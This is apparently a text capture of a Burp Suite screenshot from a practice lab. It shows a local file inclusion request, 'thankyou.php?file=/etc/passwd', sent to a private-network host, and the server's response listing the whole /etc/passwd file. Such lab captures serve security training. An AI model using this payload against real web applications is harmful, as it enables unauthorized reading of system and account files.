 1 × 2 × ...
Go Cancel < > Target: http://192.168.85.144 ?
Request
Raw Params Headers Hex
GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.85.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
? < + > Type a search term 0 matches